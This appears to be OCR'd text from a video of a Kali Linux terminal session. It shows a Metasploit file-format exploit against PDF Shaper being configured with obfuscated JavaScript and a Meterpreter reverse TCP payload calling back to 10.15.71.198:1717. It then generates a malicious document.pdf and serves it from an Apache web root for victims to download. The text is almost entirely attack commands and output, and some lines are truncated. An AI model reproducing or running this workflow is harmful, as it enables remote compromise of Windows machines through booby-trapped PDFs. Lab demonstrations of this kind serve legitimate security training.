 1:50
kali@kali: ~
File Actions Edit View Help
---- --------------- -------- -----------
FILENAME document.pdf no The file name.
PDF::Encoder ASCIIHEX yes Select encoder for JavaScript Stream, valid values are ASCII85, FLATE, and ASCIIHEX
PDF::Method DOCUMENT yes Select PAGE, DOCUMENT, or ANNOTATION
PDF::MultiFilter 1 yes Stack multiple encodings n times
PDF::Obfuscate true yes Whether or not we should obfuscate the output
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accep
LHOST 10.15.71.198 yes The listen address (a
LPORT 1717 yes The listen port
**DisablePayloadHandler: True (no handler will be create
Exploit target:
Id Name
-- ----
0 <Win Xp, Win 7, Win 8, Win 10 / PDF Shaper v.3.5 and v
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/shaper_pdf_bof) > exploit
[+] document.pdf stored at /root/.msf4/local/document.pdf
msf6 exploit(windows/fileformat/shaper_pdf_bof) >
kali@kali: ~
File Actions Edit View Help
┌──(kali@10.15.71.198)-[~]
└─$ sudo mv /root/.msf4/local/document.pdf /var/www/html
┌──(kali@10.15.71.198)-[~]
└─$ sudo service apache2 start
┌──(kali@10.15.71.198)-[~]
└─$